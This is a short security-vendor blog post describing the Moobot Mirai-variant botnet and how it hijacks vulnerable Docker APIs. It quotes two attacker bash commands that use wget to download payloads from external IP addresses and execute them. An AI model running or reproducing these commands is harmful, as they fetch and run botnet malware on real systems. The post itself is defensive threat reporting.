Lacework tracks Moobot: botnet that targets vulnerable Docker APIs

There is an abundance of Mirai-based botnets in the wild however “Moobot”, which targets vulnerable Docker APIs, recently showed up on our radar. This blog describes Moobot development along with the malware variant details. A full indicator list is also provided in our GitHub repository.
As early as September 20th, one of these variants belonging to DDOS botnet Moobot, was used as the payload in a campaign targeting vulnerable docker APIs. After identifying vulnerable APIs, Moobot would modify an existing image to run a cron job and download Mirai . Currently only one provider, a US based ISP, appears to be affected by this activity however Moobot was successful in compromising over 10% of their docker deployments.
Note: “Mirai” refers to the source code behind the IOT botnet that has historically targeted vulnerable routers, IP cameras, and DVRs with a suite of exploits. In 2016, the Mirai source code was released and unsurprisingly a massive increase in attacks followed.
 |
Figure 1. Modified Image
Going by the image name, the original container was likely intended for speed testing. After modification, the image is renamed to either /test1, or /test2 and one of two commands executed:
/bin/bash -c ‘apt-get update && apt-get install -y wget cron;service cron start; wget 45.63.53.4/arm7;chmod +x arm7;./arm7;tail -f /dev/null’
/bin/bash -c ‘apt-get update && apt-get install -y wget cron;service cron start; wget 45.14.148.105/k.sh;sh k.sh;tail -f /dev/null’
The arm7 payload from the first wget was identified as the Moobot Mirai-variant.
Read more on: https://www.lacework.com/moobots-cloud-migration/


